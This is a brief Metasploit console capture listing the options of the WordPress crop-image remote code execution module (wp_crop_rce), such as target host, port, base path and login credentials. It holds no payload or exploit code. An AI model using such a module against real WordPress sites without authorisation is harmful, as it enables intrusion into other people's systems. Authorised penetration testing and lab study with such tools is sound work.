 msf5 exploit(multi/http/wp_crop_rce) >
msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COOKIE no The WordPress Cookie to use instead of username/password
PASSWORD no The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME no The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) >